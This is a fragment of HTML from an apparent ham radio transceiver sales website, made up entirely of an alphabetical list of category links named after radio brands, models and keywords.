	<li class="cat-item cat-item-914"><a href="https://hamradiotransceiver.biz/category/panadapterband/" >panadapterband</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://hamradiotransceiver.biz/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://hamradiotransceiver.biz/category/paragon/" >paragon</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://hamradiotransceiver.biz/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://hamradiotransceiver.biz/category/pe1jxi/" >pe1jxi</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://hamradiotransceiver.biz/category/pedestrian/" >pedestrian</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://hamradiotransceiver.biz/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-6360"><a href="https://hamradiotransceiver.biz/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://hamradiotransceiver.biz/category/picks/" >picks</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://hamradiotransceiver.biz/category/pixie/" >pixie</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://hamradiotransceiver.biz/category/platform/" >platform</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://hamradiotransceiver.biz/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-6020"><a href="https://hamradiotransceiver.biz/category/pluto/" >pluto</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://hamradiotransceiver.biz/category/pmqs/" >pmqs</a>
</li>
	<li class="cat-item cat-item-5415"><a href="https://hamradiotransceiver.biz/category/pmr-171/" >pmr-171</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://hamradiotransceiver.biz/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-6534"><a href="https://hamradiotransceiver.biz/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://hamradiotransceiver.biz/category/poly-comm/" >poly-comm</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://hamradiotransceiver.biz/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://hamradiotransceiver.biz/category/portapack/" >portapack</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://hamradiotransceiver.biz/category/pota/" >pota</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://hamradiotransceiver.biz/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://hamradiotransceiver.biz/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://hamradiotransceiver.biz/category/powerwerx/" >powerwerx</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://hamradiotransceiver.biz/category/practically/" >practically</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://hamradiotransceiver.biz/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://hamradiotransceiver.biz/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://hamradiotransceiver.biz/category/preppcomm/" >preppcomm</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://hamradiotransceiver.biz/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://hamradiotransceiver.biz/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://hamradiotransceiver.biz/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://hamradiotransceiver.biz/category/proficio/" >proficio</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://hamradiotransceiver.biz/category/programable/" >programable</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://hamradiotransceiver.biz/category/proudest/" >proudest</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://hamradiotransceiver.biz/category/q900/" >q900</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://hamradiotransceiver.biz/category/qb25/" >qb25</a>
</li>
	<li class="cat-item cat-item-6545"><a href="https://hamradiotransceiver.biz/category/qrplabs/" >qrplabs</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://hamradiotransceiver.biz/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://hamradiotransceiver.biz/category/quad-5/" >quad-5</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://hamradiotransceiver.biz/category/quadband/" >quadband</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://hamradiotransceiver.biz/category/quansheng/" >quansheng</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://hamradiotransceiver.biz/category/racal/" >racal</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://hamradiotransceiver.biz/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-5798"><a href="https://hamradiotransceiver.biz/category/radar/" >radar</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://hamradiotransceiver.biz/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://hamradiotransceiver.biz/category/radio-tone/" >radio-tone</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://hamradiotransceiver.biz/category/radioberry/" >radioberry</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://hamradiotransceiver.biz/category/radioddity/" >radioddity</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://hamradiotransceiver.biz/category/radiomaster/" >radiomaster</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://hamradiotransceiver.biz/category/radios/" >radios</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://hamradiotransceiver.biz/category/radioshack/" >radioshack</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://hamradiotransceiver.biz/category/radiotransceivers/" >radiotransceivers</a>
</li>
	<li class="cat-item cat-item-6413"><a href="https://hamradiotransceiver.biz/category/ramsey/" >ramsey</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://hamradiotransceiver.biz/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://hamradiotransceiver.biz/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://hamradiotransceiver.biz/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://hamradiotransceiver.biz/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://hamradiotransceiver.biz/category/raspberry/" >raspberry</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://hamradiotransceiver.biz/category/rci-29/" >rci-29</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://hamradiotransceiver.biz/category/rci-69ffb6/" >rci-69ffb6</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://hamradiotransceiver.biz/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://hamradiotransceiver.biz/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://hamradiotransceiver.biz/category/realisticradio/" >realisticradio</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://hamradiotransceiver.biz/category/receive/" >receive</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://hamradiotransceiver.biz/category/receiver/" >receiver</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://hamradiotransceiver.biz/category/recent/" >recent</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://hamradiotransceiver.biz/category/rechannel/" >rechannel</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://hamradiotransceiver.biz/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://hamradiotransceiver.biz/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://hamradiotransceiver.biz/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://hamradiotransceiver.biz/category/retevis/" >retevis</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://hamradiotransceiver.biz/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://hamradiotransceiver.biz/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://hamradiotransceiver.biz/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://hamradiotransceiver.biz/category/rfinder/" >rfinder</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://hamradiotransceiver.biz/category/ri57/" >ri57</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://hamradiotransceiver.biz/category/ricetrasmettitore/" >ricetrasmettitore</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://hamradiotransceiver.biz/category/rigexpert/" >rigexpert</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://hamradiotransceiver.biz/category/roadpro/" >roadpro</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://hamradiotransceiver.biz/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://hamradiotransceiver.biz/category/rockwell/" >rockwell</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://hamradiotransceiver.biz/category/rockwell-collins/" >rockwell-collins</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://hamradiotransceiver.biz/category/rockwell-collins-kwm-380-pro-mark-ssb-cw-transceiver/" >rockwell-collins-kwm-380-pro-mark-ssb-cw-transceiver</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://hamradiotransceiver.biz/category/rocwell-collins/" >rocwell-collins</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://hamradiotransceiver.biz/category/rohde/" >rohde</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://hamradiotransceiver.biz/category/rola/" >rola</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://hamradiotransceiver.biz/category/rotore/" >rotore</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://hamradiotransceiver.biz/category/royce/" >royce</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://hamradiotransceiver.biz/category/rs-918/" >rs-918</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://hamradiotransceiver.biz/category/rs-928/" >rs-928</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://hamradiotransceiver.biz/category/rs-929/" >rs-929</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://hamradiotransceiver.biz/category/rs928/" >rs928</a>
</li>
	<li class="cat-item cat-item-6592"><a href="https://hamradiotransceiver.biz/category/rt-880/" >rt-880</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://hamradiotransceiver.biz/category/rt-9000d/" >rt-9000d</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://hamradiotransceiver.biz/category/rt9000d/" >rt9000d</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://hamradiotransceiver.biz/category/rtc03/" >rtc03</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://hamradiotransceiver.biz/category/rwithzastone/" >rwithzastone</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://hamradiotransceiver.biz/category/safety/" >safety</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://hamradiotransceiver.biz/category/sainsonic/" >sainsonic</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://hamradiotransceiver.biz/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://hamradiotransceiver.biz/category/samlex/" >samlex</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://hamradiotransceiver.biz/category/samson/" >samson</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://hamradiotransceiver.biz/category/sb-34/" >sb-34</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://hamradiotransceiver.biz/category/sbitx/" >sbitx</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://hamradiotransceiver.biz/category/scanning/" >scanning</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://hamradiotransceiver.biz/category/scientific/" >scientific</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://hamradiotransceiver.biz/category/scout/" >scout</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://hamradiotransceiver.biz/category/sdrplay/" >sdrplay</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://hamradiotransceiver.biz/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://hamradiotransceiver.biz/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://hamradiotransceiver.biz/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-6450"><a href="https://hamradiotransceiver.biz/category/senhaix/" >senhaix</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://hamradiotransceiver.biz/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://hamradiotransceiver.biz/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://hamradiotransceiver.biz/category/sg-2000/" >sg-2000</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://hamradiotransceiver.biz/category/sg-2020/" >sg-2020</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://hamradiotransceiver.biz/category/sharkrf/" >sharkrf</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://hamradiotransceiver.biz/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://hamradiotransceiver.biz/category/shortwave/" >shortwave</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://hamradiotransceiver.biz/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://hamradiotransceiver.biz/category/signal/" >signal</a>
</li>
	<li class="cat-item cat-item-5881"><a href="https://hamradiotransceiver.biz/category/signal-one/" >signal-one</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://hamradiotransceiver.biz/category/signalink/" >signalink</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://hamradiotransceiver.biz/category/signalone/" >signalone</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://hamradiotransceiver.biz/category/siltronix/" >siltronix</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://hamradiotransceiver.biz/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://hamradiotransceiver.biz/category/simplest/" >simplest</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://hamradiotransceiver.biz/category/sinclair/" >sinclair</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://hamradiotransceiver.biz/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://hamradiotransceiver.biz/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://hamradiotransceiver.biz/category/smp-908/" >smp-908</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://hamradiotransceiver.biz/category/software/" >software</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://hamradiotransceiver.biz/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://hamradiotransceiver.biz/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://hamradiotransceiver.biz/category/sommerkamp/" >sommerkamp</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://hamradiotransceiver.biz/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://hamradiotransceiver.biz/category/sota/" >sota</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://hamradiotransceiver.biz/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://hamradiotransceiver.biz/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://hamradiotransceiver.biz/category/spectrum/" >spectrum</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://hamradiotransceiver.biz/category/sr8t/" >sr8t</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://hamradiotransceiver.biz/category/ss-7900/" >ss-7900</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://hamradiotransceiver.biz/category/ssbcw/" >ssbcw</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://hamradiotransceiver.biz/category/stackable/" >stackable</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://hamradiotransceiver.biz/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://hamradiotransceiver.biz/category/stangen/" >stangen</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://hamradiotransceiver.biz/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://hamradiotransceiver.biz/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://hamradiotransceiver.biz/category/stazione/" >stazione</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://hamradiotransceiver.biz/category/stellar/" >stellar</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://hamradiotransceiver.biz/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://hamradiotransceiver.biz/category/stoner/" >stoner</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://hamradiotransceiver.biz/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://hamradiotransceiver.biz/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://hamradiotransceiver.biz/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://hamradiotransceiver.biz/category/stryker/" >stryker</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://hamradiotransceiver.biz/category/sugiyama/" >sugiyama</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://hamradiotransceiver.biz/category/sunair/" >sunair</a>
</li>
	<li class="cat-item cat-item-5874"><a href="https://hamradiotransceiver.biz/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://hamradiotransceiver.biz/category/sunsdr/" >sunsdr</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://hamradiotransceiver.biz/category/sunsdr2/" >sunsdr2</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://hamradiotransceiver.biz/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://hamradiotransceiver.biz/category/superstar/" >superstar</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://hamradiotransceiver.biz/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://hamradiotransceiver.biz/category/sw20/" >sw20</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://hamradiotransceiver.biz/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://hamradiotransceiver.biz/category/switching/" >switching</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://hamradiotransceiver.biz/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://hamradiotransceiver.biz/category/t1154/" >t1154</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://hamradiotransceiver.biz/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://hamradiotransceiver.biz/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://hamradiotransceiver.biz/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://hamradiotransceiver.biz/category/tbx-8/" >tbx-8</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://hamradiotransceiver.biz/category/tc-8900r/" >tc-8900r</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://hamradiotransceiver.biz/category/tc-mauv33/" >tc-mauv33</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://hamradiotransceiver.biz/category/tc300/" >tc300</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://hamradiotransceiver.biz/category/teardown/" >teardown</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://hamradiotransceiver.biz/category/tec-omni/" >tec-omni</a>
</li>
	<li class="cat-item cat-item-6503"><a href="https://hamradiotransceiver.biz/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-6550"><a href="https://hamradiotransceiver.biz/category/technologies/" >technologies</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://hamradiotransceiver.biz/category/tempo/" >tempo</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://hamradiotransceiver.biz/category/ten-tec/" >ten-tec</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://hamradiotransceiver.biz/category/tennatronix/" >tennatronix</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://hamradiotransceiver.biz/category/tentec/" >tentec</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://hamradiotransceiver.biz/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://hamradiotransceiver.biz/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://hamradiotransceiver.biz/category/th-7800/" >th-7800</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://hamradiotransceiver.biz/category/th-8600/" >th-8600</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://hamradiotransceiver.biz/category/th-9000d/" >th-9000d</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://hamradiotransceiver.biz/category/th-9800/" >th-9800</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://hamradiotransceiver.biz/category/th-9800d/" >th-9800d</a>
</li>
	<li class="cat-item cat-item-6514"><a href="https://hamradiotransceiver.biz/category/th-9800plus/" >th-9800plus</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://hamradiotransceiver.biz/category/th7800/" >th7800</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://hamradiotransceiver.biz/category/th8600/" >th8600</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://hamradiotransceiver.biz/category/th9000d/" >th9000d</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://hamradiotransceiver.biz/category/th9800/" >th9800</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://hamradiotransceiver.biz/category/th9800rlps30m/" >th9800rlps30m</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://hamradiotransceiver.biz/category/thales/" >thales</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://hamradiotransceiver.biz/category/thicker/" >thicker</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://hamradiotransceiver.biz/category/thieking/" >thieking</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://hamradiotransceiver.biz/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://hamradiotransceiver.biz/category/thoughts/" >thoughts</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://hamradiotransceiver.biz/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://hamradiotransceiver.biz/category/tidradio/" >tidradio</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://hamradiotransceiver.biz/category/tigertronics/" >tigertronics</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://hamradiotransceiver.biz/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://hamradiotransceiver.biz/category/tinysa/" >tinysa</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://hamradiotransceiver.biz/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://hamradiotransceiver.biz/category/tm-281a/" >tm-281a</a>
</li>
	<li class="cat-item cat-item-6440"><a href="https://hamradiotransceiver.biz/category/tm-281atm-481a/" >tm-281atm-481a</a>
</li>
	<li class="cat-item cat-item-5863"><a href="https://hamradiotransceiver.biz/category/tm-471a/" >tm-471a</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://hamradiotransceiver.biz/category/tm-481a/" >tm-481a</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://hamradiotransceiver.biz/category/toads/" >toads</a>
</li>
	<li class="cat-item cat-item-6469"><a href="https://hamradiotransceiver.biz/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-6010"><a href="https://hamradiotransceiver.biz/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://hamradiotransceiver.biz/category/tonight/" >tonight</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://hamradiotransceiver.biz/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://hamradiotransceiver.biz/category/toughbook/" >toughbook</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://hamradiotransceiver.biz/category/transceiver/" >transceiver</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://hamradiotransceiver.biz/category/transmitting/" >transmitting</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://hamradiotransceiver.biz/category/transverter/" >transverter</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://hamradiotransceiver.biz/category/tri-band/" >tri-band</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://hamradiotransceiver.biz/category/triband/" >triband</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://hamradiotransceiver.biz/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://hamradiotransceiver.biz/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://hamradiotransceiver.biz/category/triton/" >triton</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://hamradiotransceiver.biz/category/ts-118a/" >ts-118a</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://hamradiotransceiver.biz/category/ts-180s/" >ts-180s</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://hamradiotransceiver.biz/category/ts-2000/" >ts-2000</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://hamradiotransceiver.biz/category/ts-850s/" >ts-850s</a>
</li>
	<li class="cat-item cat-item-6556"><a href="https://hamradiotransceiver.biz/category/ts-950s/" >ts-950s</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://hamradiotransceiver.biz/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://hamradiotransceiver.biz/category/two-pack/" >two-pack</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://hamradiotransceiver.biz/category/txrx/" >txrx</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://hamradiotransceiver.biz/category/tyt-th9000d/" >tyt-th9000d</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://hamradiotransceiver.biz/category/tytera/" >tytera</a>
</li>
	<li class="cat-item cat-item-5328"><a href="https://hamradiotransceiver.biz/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://hamradiotransceiver.biz/category/u1053/" >u1053</a>
</li>
	<li class="cat-item cat-item-5645"><a href="https://hamradiotransceiver.biz/category/u11981/" >u11981</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://hamradiotransceiver.biz/category/u1893/" >u1893</a>
</li>
	<li class="cat-item cat-item-6411"><a href="https://hamradiotransceiver.biz/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://hamradiotransceiver.biz/category/ultimative/" >ultimative</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://hamradiotransceiver.biz/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://hamradiotransceiver.biz/category/ultralight/" >ultralight</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://hamradiotransceiver.biz/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://hamradiotransceiver.biz/category/unbuilt/" >unbuilt</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://hamradiotransceiver.biz/category/uncommon/" >uncommon</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://hamradiotransceiver.biz/category/underrated/" >underrated</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://hamradiotransceiver.biz/category/uniden/" >uniden</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://hamradiotransceiver.biz/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://hamradiotransceiver.biz/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://hamradiotransceiver.biz/category/unlimited/" >unlimited</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://hamradiotransceiver.biz/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://hamradiotransceiver.biz/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://hamradiotransceiver.biz/category/untested/" >untested</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://hamradiotransceiver.biz/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-6456"><a href="https://hamradiotransceiver.biz/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://hamradiotransceiver.biz/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://hamradiotransceiver.biz/category/usdr/" >usdr</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://hamradiotransceiver.biz/category/usdrusdx/" >usdrusdx</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://hamradiotransceiver.biz/category/usdx/" >usdx</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://hamradiotransceiver.biz/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://hamradiotransceiver.biz/category/usedgreat/" >usedgreat</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://hamradiotransceiver.biz/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://hamradiotransceiver.biz/category/usrp-2920/" >usrp-2920</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://hamradiotransceiver.biz/category/uv8000e/" >uv8000e</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://hamradiotransceiver.biz/category/vakuum/" >vakuum</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://hamradiotransceiver.biz/category/vero/" >vero</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://hamradiotransceiver.biz/category/version/" >version</a>
</li>
